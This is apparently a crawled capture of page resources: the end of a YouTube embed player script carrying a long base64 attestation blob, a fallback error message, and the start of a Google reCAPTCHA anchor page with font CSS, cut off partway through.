Bmhl4yPtdeFYsNyUfDXhC7UJcl9UhXlLAgKwt3oecKswg25lcn1BXnamQs6a\/NomSU3jzvtA+XT87DyrGJsumjLVq5JptBkJeJKGup0pKt6xVB0UQ4nxWii+2pINLpWqqKbA+hyqketADDvQRF0K+AxVJe6ASd\/ds2AXo7hEGaWll\/69wUHO4bgnaCqv0fDcr73kf7D9Sy9d08DFpkxulGgDBVeVzEN3H13hO7XjnLxtHKL6vZqAiypzQrNgPmQ7IVLaJFWSRAqi++6ekImV2wiTkZX8T\/ch7WV\/M+qZ\/9sQOClAG7LuV1HLnxkwfVTNcFkeNh1Q8LlJNqhyHT\/VMdeuN7\/kleHAZgAZ5TkehRuk\/6Q2tfvVsA18svSLmLvew0z27\/AKPlEaIARP5TPt+7shM0O3BI0D89BRjkoqBGL+mp4Nemn4djtU\/K5AarYcp2FCogYxoW\/Uzz5qzTywO9+Gp76fXWxJza8ofRRNKsUJ\/ux7CTh3bqIMc2nXzFbBHXapkbUkv4POVSJ+\/4JEOKta0DNyrhy1qAkDfpMUK8DoUher2ykIFxNli4YHUVRmdV08Fa\/fvf\/pwPDasOt\/+SwwsOphmlqjZaXESr2T6fxMC7KyYg7s4ECGmesKp+04WkFX\/QHSu0kF203L8tYR04Lt\/EQ\/yqsja+RNGGGMmJ2SC+jda+stayJuK8AfBEpZGOkkZNKeol6cYpAGpUVK3ru8\/29HDTWTM89tXYLKqZs1uDXCxajieSDoo8MfDvt+LQ0glPaChlQ0vHsc49p56GeABgS5240Ykdvs6q0h2s8wxm7gzEVgFich004V+ziwZEo7pPfDso9LtjKmZSyXE27\/Lv6cM8Rpg5JBDVk\/Pv4u7hraU\/FK\/4GrpRazpQI4OTMDPDB1g3ezgNT8E+De7C+npaMCUwRuiYZRadfmE7ykZM7BQU+ikoRV5cYGTJZlMTzBPxBJOnBriiW6OLQXW\/mnNea5FL9FxDbJRqZreKNp\/Pd+kA7nHXxFp2O8zgbfCkDCOYmnw4yASG1xfhOl0ulS3yxHfPxanCSi1nLEAs3Z2IgW2CesswRRNX\/x52j\/XpgLFRBRjG6IhXuoWbxOjHkQYG3r8EBqBwnSvl5geWcxgRfGdiF4pI9adjdUNkhr\/sveyrCoCJoi0\/wuefUPqEN6azmBr+0IMnhEU+04TRjsNkh53Hl011u1EwQ295aPOw2oyA+BKIBJtElxx+zvryr4ymYUbnpHNrPUGLja0Tss+ZiPTQE0TzkasXg0JrepRMThYZzIg7zjeevqXxE7KK99tdmr3w0vM5LWtolwqdzXz3qyWZW+KOF4\/HkPOHdxGwRd41\/gJjskhgYDzPfXoCy\/53GXhQkriaEmecrAktCq07yI\/sAjKnr8cw7fV50dB8jzejt7mObznyv+zavr3jqskeaYz\/PJSjdErjvLSei\/niyT4fN+RuNa0tYEHGo\/RCWXTo55og5j3B4vN3r+PWIPI3LAP6WsQFHSK\/UnJ49qpKuIOsbwzeyYWOi7wn5wXvA2v4z8WN9ck3+VlaFfM3T2QFyMCTre\/srNHa4\/4zRq6BEx4A1dhwAJhgbxgh86o\/Sz+jWlgpwJFOVoBa5rly8pfFsLwxXQ3wZTlPlgrpGoBjYtQ6d2AzCPevA\/5fvi3TEToweUAsf35cYM3\/HIVpgAN5V1kEWnJZPd22bLDtY00d8xh2Nap2MtpybUj8QKV\/AWAD0QVmwhDt3PXfZltOttClGP1TdO6LqcCgGLUet\/XM9kis+\/2afX\/NTFZSv7OXLv+c0hZsOOq6v57FraQYJLLnxG3iqXr9xNNT2DdDk5n7fRFHUwbR6VNfMYLQP7FFN7K\/RghaWp4YLnQIV1goBJP\/Ku96enEHEFgWFzGUPwMr5EmnYdafBScr8xF5QtL725P9HUERayIiPqBI5moqC3OgW854wlB5IoweRmxt6IzAT7IH\/[base64]\/35JXHOzOujFxKlytDopTUGQm\/J1yaHeMOYcAfOi0lscE6GcQs+hHHIwSsWmZpGW+IpS52ku5BGiGX2VCyuOj9UVIRANWpgi4q+p2lFZaF9w73DiOmaJbi7OKmBFSeRmkom3ZfAX\/wFpiUXKFFgI0jwtXjDL\/4+\/GDBoOXR5vIhaKkGOiedFfvRVmJFhL3sbiJ5Q8NAsMrz4lHLD3wuda4jpFWS\/FkWpbdO7MZ+qJr97rDn0uiw8EBIkU79+gQX8eGdzJUufgyC4+JvYNsfNV8qa2Tf5gMy3aPoRZgBCCrelYolyKtE4MEq1JYdCY02m8A3kDFYDAW1nwil6xLYl7PLCzrP\/+BwVBuV9C+2+GCZxuFvPC1OW1rqZh64LuFxE+pfqcee3pPMNQnCs0C8h\/9uh24vfujnT8\/IGCHQY\/YBtfS5g1U01naBUOi2Z9z6gxH0bGwTotYZ6ktzALR+vh1aQKZmrusyQukUd0SswcNuJ6DCzzXZbbJNkCoSK+c7AtqeCJApEkumYr1u1EYeVkTQxjQsX4yETTyw6UGAPITPKCJ5a58Ym53vQb0Y\/sUM3NNRjE6qRpW6TwjnnXjMJzCxbXtOM1V5GkRKoivUqt\/7AdAfqvZUcV6NB4L5o4PguWYdUZvTc1vkGqi0PuOV5atmD9pgDuRCFwYscKtEVbWXxx98GIZ4ozbz8EegoJL23L5T3WiT538fZ8l\/GZ\/ReZUZqte4UqJ4JsRuAWZkrC3uQDkMhKvDQL36+ZvmyMANC4HX7dqTGdJP2VKW6uhbiVIAoHWkbybqVMAQwf8ZEInHBm7yNodVhi0H2djupp+Sgy0dcoIWwvBCrJ7v9mCmZk7AuDNMhXTG+BbCML+yCsl6xnm2zEv+wfdqZ9tdm6vh9\/SBUPsW+t\/zx+jtblI74fwuJUmfqS1RoFzbEl5N8qdWzjX7x3QLpXtWwqik+dLlNOt3GB2QAT6sxbnStCJkE4NmUS6bQgLCsdik2SZD\/NhlWaHlc+ioJvGcPRx7erOcgThadfXS7PySCD5lsaNuiQmGahUQ5rHlAA2qInZog1RWQNxFQo+lg0cGJD1aHoAr3ePowQnsCcEjLph4N5kGa2yntNdbCg2RJ+eJNB4r5Ib9VURNA2Sg73tNaU8uVcXcIcg34b8szCrbjoBUNF9\/hQAKDGT\/0vZ4pRUzb6lrQ6kGeDUYK8Fsuaf6RG2oH1nejaGljBLDboUZxvmA8VmvngaRUNRZzOq9AkyWO0PjwWByR\/l\/UVslft6+Y0Z79osVtifTUCVWR4AUjUYX7xYCiQASVFDnf6Q\/0DhY23eHaa\/i7b\/ci0EeXRxx0dZ4KMvnwS2wA7MT7Y2XnTR5LXs+THOhvYS+QVuAI8ORHevL5j7\/rJsohoMOtouis0hXvvQLVJclZ4igkTKnT1RBP+UZyPn9ViR65uxtmbAqJ2Qne31GH6DlTnchdJe+tQQUeszd6C3f0II4GGnuRXgb2poMgHJaCzn4WfjiwhTW\/FJSHXaK0BoZJWZBTnhujX753skfzzTEi0YXOd7mAj56\/bhAh7KXxZfiKXJr75qx04JJ\/4HokHzV+hTfooYBhZtEPLV+h+FAFE92F8NDHEEZ5g58z+NAuUjrtm93\/XMnLW2YpTIFP4Amx2n9y1B3vOHWOzl37mC\/uua3X7KVmefLViiDzLUXODkJG7kjaPuVUUj8AoMoWX26zs+4EAf3KcGkicfWCCY8HdoH+g7Xfcg+6wszCUPVz\/N0qxQzbJgbQ5vNAsZbu+9p7u4wUekTJlV62NBYPBE8Q1M7r+RXPMmnfQEozYSru2NBehDcSx9rISuYauA+GO8\/15MUxPuj\/a7e1ka6Yje\/keGZS0SIrpKzFNVOcVeJ\/Ri02RmIz49dC532VARR6uDVjQvu0wBpClutbrfF2k1he+zIRlbGBxdJrTHKGr7qDuP3UIvW1CLPg1BjQ3xk\/ik9g5NWoS9+kB5g2p44zjJRgj+avo5k47Gjux6rmutG2MVyMVCknYPSgWvjKHwAh3hTwPtSByzRDwsajTM\/5pdHzu1\/KxSqLOZSG1UKHmiJdxyIMGFFlZawMLaeGIJEa28HmpuVmBg0Ws7qCKecNh26LI+cUFzAWQA4zDODkNtAK3yh7LYoow5j0lkjwTIcrQcBaZElFuz58bX+k2XFLUja7I\/[base64]\/j\/L56xaO9EJK3UbDJRX9svfyi4R2HcsXqRedIl6G23td23E+JlqcucBnbz9f+6R5w5ICvGjY4BjHG\/eRECbJX00mkALZ\/lF6yy+bCfBl1zic+1I5lNTavmQrkKdJVW4fcsn21u1VjvkdWW0EvQGuQn0+36bnCRO\/2orjnYhHE2ldcxZwwDi0bIOU46bmrXrt0jjMCv03UnKkVtVtg+9sRZQeGMgVOTla8ptCwbcx0UN\/lsW5qN52mvHqfQe1Em2w5kIxAnQ\/hB3j7eSnGME9pTYHkzBecwBj3B3k6JXClcEjnXtc9v\/KqA3eXnELxED1v\/zykZnJGAbj3Vmx\/uCQm5BdzLPyNMq49Bjm1UXF\/HFvXNPKVRQ1NO\/04VVDqY4eJhClQda7FHaDe2cxf8YkB9UrZaVMojc5SG9O6VUgsPPC3D0ZLj9NWV5Z\/1v0ke2JBDC+1YOSEACm7xuReaw4nOo8VoCYV7K+wdl5eHr0V48K0WLQ6KG\/EACootkxkEEz48Pp+540kChBkswPjaRYD13UWFnaAK7C8Q5i6uBfnyp2\/7N5IbrMVfrSbHws9i295\/gOmTGp3oWN\/hrN1AfVFW+dEHCXPTsezlqi\/ntVRjUGEeF6zPlOI+LABd6HNHwAuZd9Xc6PIfk5AfQmbc23B10bwRO1ohg\/Ez4nWuyeUW312YfhUsPc15+NI4aJCGMwQE2oNzKpsf3Gd6ncziYovatZOfCWQ9Xf0bWG7kms70ELZPcJLnCG1ILxvKB67JGFcdnaR\/bHStCuR9DXKqc53QmmD1IHtARBqP5QVR8dAigN5YxH40B9FN5mJykVTTGEIZDiaEOgNLiAhx60lZLZ5qlZ\/kC+gMSbe43w\/Rvv3yj2oilgaDrynRumeQur4HzjMU+okgtPV4ydrKrUkAizreI0UnpMyxauGNb5u0jqnqG0tYoWcTyJSL5XrInUYAgQJUo6HysNqH6nc8T8jgZaW8DWmVHFshZPoL6xGt5bAq4CxaO+OP2D4oFEtdZI4IBNYPO1IA4SAyBel8U6RwHWQJzGBW0e5IBzD\/wH\/CVxXi4uBqkydQ+AcGRMHZoYotAYbuuRtV\/VA5ekWzfk8KF6DkebSn1fmDta5\/HGCQbGuF+uA2dZqW7PW9am7Q1UrQ8\/RuprX64g3m74o5eK7G37fAPigiiCASs+wg31br4oy8mx+i\/Na6BFvsFnWVRPcMJwCAebLg6FLjMTlMFZEgNAfT+wIaYmhkNIymrojBzFGJHURK2UnD+p3igN1IXNoxB3xglU9B8KUENgpe4HETffPGKK1BqFDo0nKaHYhBbTDfjFhWY7QzBEu8NPOZyO+A\/f1mk5hZ00E+XdDS\/7OJuFaj2dLaERCIIX5kD0+LiH0PBRN7lglu2GcgQvLR+AjcK37E8a\/z+kTLD7b+5cvloCnHE9jtbjTZa0QspfPnwd37jMj3KSyBBFR2QYNh6aE6eEpurvH5q0EA5\/E8E45n4XyJiXFfeJiLQq8eiduvy5LaimMQkw+ZxN+gyhasVkzu3iY0hvCr7YQGD8q\/k0+ClXUti8qTk6+0Uk7QSGO2stmgqxF8FxMUYHmi0EEz+CgEDwh520\/VLKjYXl+eUbTW4AP4L5MjL4kHfE48K+skgq72JW0DfTcdFrXVsEFLn3XTPei8m0nUvIPxgtosxiuhb\/bntpnx7NPBulTxxJTOcMKG6dQ2caHHWXwZUVj2mBAAmVkL74G7dUCId1pamUfjXrX1TGst4czGYaem54ydxaUgVEvK1jB+350Y+0jyV17ny9GpOn+GtNRpbu9w9a5jacAy38DiKuSw+tAJFrotWSc8\/QK1sHeltjCCC\/NnwrHUpUr8Vv9ceRHQBB5nLi1YF1kQoqA+HGK9o89zI\/aWLEWFMtyDIcN\/TyYVm0hXDeT\/ETeugqaQMyjy0K5w8xTRLXTiEMLs03z\/\/cUxDfQqVNEROkmiJxFAm2iUv9EUC0xvlI2jMqbiFLJkejRSVC+PoiZ9ki9+MkjTPrrbxxlhuIxhV4P2a2oEXYVZhVZ5CBmPIg4QdjLx0zWmk8W0DNCgHSsJ1JM4mqTLviRYibG\/[base64]\/fZ8TvDXB+GzFXYsYauUyoSosK952LZI8aRV2D4R0Id5\/cD\/7XsrAeJm\/Gqvi1rWPU1He0FPDkXDXAjvFYBcQMccNUnT5FRQ9IDWjUBoVJt4QOctP9+H\/miKV4PyR6Jmy2rKKXWEh\/HbdGHiws7imL080VvO1sS2t5pffdDRm8fRuNI3ueJ\/n1ZBOo2Lu4ksT6JfPU\/v1PmoGHMYqAFGU7e8+F6UG3bBeQkVrEtqZ2VVSbMzX0Iq54FF9Ki9\/EcmxoOASqa1P33oV5wflvPRtHdj850ISfXCMN3J+D28vY0BMs7gvVmdP+oRg0Lm9zjN7u1V4WS2v56ohxIDMqF16kpQHh49D4d8Ss5QtGl0Tj2KDLuOPV3qwVRLtKKBtKXuUyrjcSGX0xbtzVJsv5IFAY5jKoI82h7TorslfoZ\/zLjHFEBHX9YII7QSLHklvCJqmdIfd1XymJEQHIfUFj62fpwlh4RF+Z5+pbjiHNiCJnFhkAO24klTt8+A6gTglQx9aTxywmdthLNl6nclrbVdMvTNA1DEhHq\/pV4kv\/i1jc0UkTlUqgHpz4YeIYgVyqwhhZN9cGm8GWTpyQiHHpnnDlfUbG2wVbYUPKWWJavSnbqkP3zoClwRC6EA3A6ax83w6eEk50tsUlu9UcDsYcxEgiGVQny\/XXWIYhAHCgFcuvBvbyRG7C3oJXtqw6DhGE2wldbuRl76fGcUfqaAkL9P\/0JOhTqDAOXNYB3lwzP3dpuUocaHDRcz\/7THvGnH4EMk9IWVDFIRzk0qYFwur62J01f2MYnjTktDJPghRnsmOHEo0NXNBWhvhgRpgtJFiKH8pzMfaSFlz3\/dwn3bnXcew97Y6c3\/6+ZMX9piKazP0+ZtysefEnpxEKLfwKV4ye5IBWzux40iPM\/y6ZQN7OCeZdRo97a1c5Zn4kVN+ibO87j2mzvDW7N8RHeb\/6Y23ObYHMnHCQac6OF5onQ\/iSAiBjnmT6MwSfYJkn1trStw9FrNJfgh7vRbb6X3Rre52nMCmpj9hGp7Y3ZkvoTpu2Hv3uFgymPSRPwetvwFUDAKf\/JUb7ue0+HvjO74lO4gbIk9NKlBvhPK9wBR0zM9LuZjaND+kUsxsFqjw\/M6iKi7aj3rhqBcpcN5Ied9ncX4x5rKymJMXh0Rr9C9kxhfienfUzR4ffl\/PT8YkyNJ27+s4jQuxhwP4GOKdaO\/UAodRR4H+SZ7xfUAM+BSlZOUcNgbaLmaWXipsikgVIZRtcuJ0K1PyKC3DEkTWL+t6ARmR16hUHkO30sYlWWUJ0o9M3L+aysPRst6QX2Mh029zcziZYpWb8sE\/qmOsn\/xNRcRgoZq9Z8Kljk3ME08fEItHJkfhe9oGwg+6aRhCJVfrrM0yqHPgqtAAfvRJkjDeRdvtaqg6wwdS09qE4mfclX46qQKgsRaPiL09KhKW4fp92q5XtAzViKxTKehBq6VNDj8R5iLH1qEosX\/KgpODdvX+ExY59FpTibx0jLQ3XY3JMdJBiQynSRXJyNiYlTCnEBhNKr9\/N97dheIrigCa5c73QFcpk9HA8Bjyx5Kitar6VT6zMvaUOE6mAhpOTXvpFVWX3xz\/mrFLhaz5piWiXGQSEgXCEwZ6gZGaA\/DAvvydkmvZU5WL4SznwrVxL5rdOHZT5gVcj3cJgcCyJIZcLZqDiFQloEWrksvODt9fZ2FtgIvFIk7K\/RcCi1hrgJ\/eWpLgFULtyg4aaV3QUno\/ZMRPF1uk7Min7zMR91wy\/xBJMceJ7wdHP1PW4a\/LPBPShQcqer8SHdXgqflIdIP0FhZP2F0stsuqz\/npW2k04WDHVARHpRSrYhfC91IjfD8DjGHJKe2iGT8FaJLWciedarVGWa\/[base64]\/2j9vkPidWdDtbZVrl2heMSulPO\/l9qtm5FAzRsbK8NGVN8FlASOVjr52dpAlC8DO7wIvz6Zuj+qkhjsViqQarBkC84YxUs0UbqVv7v48V\/MpPPjJyXdlWDznifp6fKrDPkL2zkO73WrqyuUcDhjA4qYpU6Qgf8sW\/LWWBK\/EZzeQqvGs6KHbz+zss1tOqBv12qqeVEaVgO\/ujVIi+SWOyGSWadM+kBVyfkTRlQcPL5UKbmwQBOz7cYa1c4Kbp6e34QB9TKsk46mE\/KPxQFwVj6X4em3xn3Kwi713lfJcC+ue7NFQhO1SO9bAcDfAgE0AHVVHOUqLSw6aqESaWmQjWIvs2m+oz8osiIbFZ7qlaFGDzZg7VviP3UWxCF6srbfugGPaN+SS7g5ipwyPzRoR9pscw\/4FsuSlBNfyO57ECS9fgUqgRnVIUsSg8iAMshgLqnuRFomX2Q2f01OuwPpeAjBatlH94PufMwt0Q+FVXv2N1qgDLPknE8NV+CNC9pZYLFmmXvuiPFl2GFbMrBbDQLPqqfHz7DqM7x58cunZYHwcWMpYLi8imvTn5wQLS\/yqpJdyVgv6gIvQwFMh1icFqod8CT8eRsrP19Bj9S2hXG1kj9T3FNI6Fcw\/wUpwyJAvSsxrJRs+pDaHycrWE7RIrq\/JCOHcsORFM6v7x0D2Pk0KovbaYKgH6j+1cwKkSZEqly8ef8zHVX4xT+FwUaVCUVYsSIynYRiYIOg2Mzoc\/FwB5tZU3LG5JW0HO05V9xNMHumqbAjLSHfyOPDQKRI+Ysp9ZTICUNhQV9+yEO72LlFszPTBf7rcWkKPA2Qg7zvHOECVWHMUj1xBkmz1T9QLA63\/[base64]\/cP+vRf1MYcp77mbXBQMMjLy9w1pR19n6M6oTDxmDPN8qieCLGiaJYKr7kAzwKpVs3TB9aq3t54MHNTTT\/n\/fdbAOsNf8i7ejC+QdFY1Fd4vfjaaTWpqDrjf2KmoetNLmFHk6RLF635mYrMG\/FtDCVTRNyJflZyoWflOtvUKSn\/6pgVJiFc4nAp5CWrhAifdd6kXg68m65uSpTQKeH+U+4IC7ILMih3UIa7DReEOta8mxPX2EFG+VGiB1i9rf6j81pHKvXGmnrZ7bL+jve10E5Rba\/rxc0WsWBrmhrgwO\/L6HQMweTbGpHXu\/[base64]\/Xcecq\/rzqA4cjirc+zQBTwg29jTn5VpXtSvRSrjgl9Hkg+HMrDDxYqtJJKDyYqkD0ZU8cdwCKJQtTEY78D18wzU6DdenPzb3hoT3sLHA9slKNKUr7BY+yz2mkxmJ1Iw+yk+lR2tnLZsO0GDzOay4CzEaG\/wtuv09ZXUKy\/arzPbEnO0zAFNkCMyB+hHk+v4evVTkmz50tQoiH0UDuWE\/nD\/ECZv7ajQOVAwH9Kkd\/0leOj8sAUTP5rpx9MvQ2YyDn9S2H0YxpIzsAIcrrFUkPVy+zV0duSLtHFJqqk0s45GG1VOjAOJTD8KUzPecGEJxNoNKaUFUhX19dIpmyi4QejlMfhGto3E2uIky9CJGPEmUSS7r2N+1bpe4eIifJRXXunEQPEqXLaecRGI4QLAS1NQLZvAx04LNhZd\/UwXFlXJU17F8tFKD0iN1EbaMa9GO+FQ5XDmzvCF2PLkqDZ5PR4oD8uTfMOKd2Pspw2NAzb5G9VahRBKcA5Z1u3QZq8gU5lH0VxxWj2QYdvcFpWpv0qOf\/LX6FOs2M3dtU2UybHVJcyqckalpCPKrVcPskPQUzqvuRK2KoWHmgHq\/lJ3ixYnXwNpARjG3LxNeNGyds9Vc6Dmf0B1WYaZQ\/LbvQs2vcvWFKZGFm+bowTs0LQWdHXLhPLFelrzRe29rP94yeoKFD20QAGlUJaH0KnrYwczPtzVlrt3rn3dl9VsfPO\/1C0oARQ0Ko+odzOE\/V9upUaozUhpJXPbxVgEmW38Pue1LhTsGaoWfGfxY7D190F8zuK7\/w6jDPnulKZUP4UJ8gbRMrTk3YEjh6k52ugCqnvqpNvM\/rlT+LpMTXYDadrEYKiPq9LBhZvewo5qvOCIPPw8eihor23\/ocWyfmGWzAm\/NXxdPXZz8KFw13\/r5in4v\/PmDjQMz7ttt24XWI1Vek41AxdhORMrcJ2sR1oq2Rb3d3R+PdE86ySKHiyhOX4s+zz1wqFNwMhmxa0jJTRqtuAkiNUKQEyV28cHB3N8BK8+CWxXlwSJYTJebJgz6a9+vLPavW+qQeuwWOAQZG6RZbkAylfknVA\/ujWDOh8EvjPeoolGl5xN5LyOz0IxZJsZPwDfcwq05nteg7P7kD6+wd4iPpii7HT+VsRT7ck1TR8M5M+YVLWnxUjXksf9R5q9ifky8EdBJwdDZCOmQrZaI5xmsjaSDzY9SSHRdcSKff7\/qAJ9jbLQMIwK\/56e3\/zWPIqeLs\/i7BQkMGIzionlzzSnev0DRs47jvmOAcNsbkzRwCK83ef\/iAhsCkPI2Q8\/53R+jYAIn0EQ6SPXVsGN3JhnuYVT6KSF8c2hkOmYk185vcelKAkOMuJZyWb3rekAu4LQBBbKVQOmmn1HEQqAB\/2zEZTIZe3AlCXurt3gZnFzZEeQfyAE5CCghZ0pM9GYgypvpgSsEUwzk+RucKbdUTr7yde4BnkD1GpXePPzSRMNOEgZwzAW7GiPbHvkoAhk\/Pf61SujFn9UNK33PYy2r2kIDoAb\/y0nHm5AGoj+g4cTxIXr6F5U9uT+Ii+AXsoklNsJoD1FdAsV1fm73Wh9QI0s+ct3iW0D9SruWUNkA0w44T0V7mx+QpW98gEnzs3BiuOq0kLdZ\/td9\/B\/M0t0O045t2EPpAUvoO5oG0xEMxvmy01mehNODYmfatW1AnAsxhQ7Rj7mjQfF0yRsKSvLsM5ROVJAI6aWENjEEZxiYu136JQ5qY9\/NiBlr0rNCQtBOVDO5QfQ6C\/xUJ1oVEQ2aQTAcIY1Gjdx8v5Ecx7gTIgQdxyNivcSEuZypilcrdPEORkQxO1yWb7+F3ZOhuQSRD0qj3q5yooGXepz6zJmk6X3q\/FZ+giH584Cgg3D1peSgz6KwFy3u35lcIpSi1zHh0lYPvFt2sIBKiSAnlqguhaypRZrAtmupJQHvlmt2fQKSRw0X201kP9S61ktVupzPdhMj8enWv3ucSHd6ywrkVVd2l3eM234dtPCgkq5dbA\/Qql1XkG4imQTScwdShFZ0dxp86A1tWKX\/EIBVW6T2d5DhmXHzUoRr6Z44ErrqpcGFdIHB1helBaFhbbDckQFQl9djCZ1m41B5\/Ixfm9ocRPMJgqSnF+U3esLIXVCHQRP1YHmJhDJKGG\/e\/Az92P\/J5XHY5Lho1LqPTnuzqXhJ026LiUIXTz8jwNWlCN2zZ4kDyKW7p3D\/vNME8LBIDda8RafcFWaWBC37zs67oVuog\/rN2AfqTv\/[base64]\/5QUcNDvaXz5ffR88M6dPABk5SD\/qJWQKQDNmCxFkUth0JNViMztHGirLFVEAzN7HXJYGwoEFsBq7NTg\/6WarEcyKVp6ZDKSuRmYglvy158\/acl+rGgmQg7PTMhoeIMVqzAjw6A3C4EKrS5TzQmE0wqcMy82SnEaA2IYQtA7Xcu5QRsSHXuJ0pOMILa1P54EWU3Kd+njUZKcfyVvzdN\/NTIs0tj7szKgG0nACykpKtrvbO1TRbh7cUjWcUAOZvoB2TgZ85gdxx+8XfBDRLWNC3JWTIh56EZfcOz\/8aAjExWAAqwej1pGuPZoRaQU4t31nbGbGwgesFN\/tL0E4fA8ZKExelQGFwvbYEeiLoHLNfvpeAIPkYZ\/DyrhNUD0g2\/CYrbejbOiwt1yfmxDg+4kACRcjw6bVi7fIf3l7QzDjGRi2SDVaqzXQlL1+Xa2FveGp2\/[base64]\/FgQwB9J76qhZwlYkVWDtqVv6hIYsQw45+Gp9CZN6DfGb7zQdlA48WApipcuJgz+7uM8GheJs7sgG3GeuSWfgWh5mifmkx4\/YQRpv\/TGR5Z2s0TetzmTCG5cb7E\/6EF8DIsknVyQwMjKwFU7xxvcz5r9f1VJjIrZrkK2dMcjVKtwtOGlUBPL9HcWsLPR4wj4SsG9nChOo2RSmWd7HpTdZRY\/[base64]\/2u7KRReJPQNFD+qYL90UZTpGyCxNmgJiyVEQKJhthHm74yA+a3hxgVun2+fzqjL7laCgykYz0EZnAlTZS57DruAQoTQJiwKuv3JxlTmFYpMgEysoMWmJbW+ru9ZInneFEIyQvZpaye8EBKGUP3qLXdF8aOt8WZFXG2\/djrJ9sSY5Ae\/MyX2lcYYK5bsjg4lCxX0Fx74Eesn6OgwEeK0jYs6bguxbYYy6sH8YgsJt9bqIe8G2F9FnL1YL0GoT6LAuEFHEwtweOO0qCf1DWgM23MzredoDzkJX0cu7KxoKXDFhgBik70Cd5BBqJjFquW7\/Pt2K6NhO3Rm4pNQwH462HdoIXF9Yfud1aeaTglaDQjWUehF21iELAOgRvZGhbcWepR9ZxG7OPbtDUpo5Uc9YMRFUQAw88mANmPMxf7mvuRIOPOOEzDuTeYq6zprur6GBbEKJ93gyFC8Ivxh1RM48Ww1bg\/juUaGBHthH8jqcofmKNbYELrv40nxd1jsKdOr70BwJiuW1pOwgoI6IpGi05Mu\/Gq3wbyVQEufzRPIXqvxc\/GFluWH\/22YmN5b4YfGK8rFhaBJbaAfTEpIJ\/8\/N6+spxEnOtTct78j0aCxuu7Mc68tNp59Cxa9GpZ0gztqZWb3bh8ssv0EXTJDllP6FcAta9YwfrPJ25oMAenIQLN0iQR8T2agerPXCZ9R5o\/[base64]\/h1WoCV9INEQET0KFXfMEK5ItbdDjr9w5A4ZYx4b5LR7fpObLg8nB1Ich3UeY2YXFGYNAunrFd7sJHbBxXLDbUvDciGZs35NBoRo\/0jkNGNs\/ZWkSjXDJ\/QqcD9m+P8TSM6EiFiLpl+kngfWUcbvmlRGcnvtjFEJCJqlSP1kIje3ok7WjiWvba60X5irWHyWIa34IbKMwED4cPE8LqB8sYC2zsy\/Jc2SX+R1rq+mXvLZ9+VKmy9TFwwg+iEckVoGAwruaO2F4nnTI7\/KWGsNFfNMab5D9aKkcX\/sX1rw55JhU63ntV6OGLzcjzdm1VZuoV+6xaJJ3MwLRP+RLC43utuih9Hqn+sJI\/jylF4CQRZVkksUT06wUf2pq1GorDj6aKZmzqQBayj9zHXR1GHCyhBx8lexNdp+Q6icCSpEEvj1DnhLdmjcF7fUMYiM6d425qInuYYhOew+jcHVR0TTSvpCMRhDNZqS+sVFQBh+Cdor8ao8A\x3d\x22,\x22globalName\x22:\x22trayride\x22,\x22clientExperimentsStateBlob\x22:\x22\x5bnull,null,null,null,null,null,null,\x5b\x5d,\x5b\x5d\x5d\x22\x7d\x7d'; if (window.ytAtRC){ window.ytAtRC(window.ytAtR); }})();</script><script nonce="VNjCIhM4rD0OeD3xOQZ9Ag">if (window.ytcsi) {ytcsi.infoGel({serverTimeMs:  92.0 }, '');}</script><noscript><div class="player-unavailable"><h1 class="message">An error occurred.</h1><div class="submessage"><a href="https://www.youtube.com/watch?v=1VC9iHFoRHU" target="_blank">Try watching this video on www.youtube.com</a>, or enable JavaScript if it is disabled in your browser.</div></div></noscript></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcKJW4nAAAAABGGHiXItmR_qxckeWC5KKsfKlgL&co=aHR0cHM6Ly9iaWdnZWVrZGFkLmNvbTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=jww1t890oxq4
body_size: 48709
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, 